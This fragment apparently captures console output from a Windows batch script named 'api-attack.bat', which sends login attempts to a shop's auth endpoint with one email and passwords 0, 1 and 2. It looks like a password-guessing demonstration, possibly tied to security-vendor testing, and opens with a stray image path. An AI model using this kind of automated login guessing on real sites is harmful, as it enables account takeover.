 c:\test>.\api-attack.bat
http://www.abp-monsters.com/shop/auth/login email=xxxzzzxxxzbzivxxdxx.xxxss1lachish2imperva.com password=0
http://www.abp-monsters.com/shop/auth/login email=xxxzzzxxxzbzivxxdxx.xxxss1lachish2imperva.com password=1
http://www.abp-monsters.com/shop/auth/login email=xxxzzzxxxzbzivxxdxx.xxxss1lachish2imperva.com password=2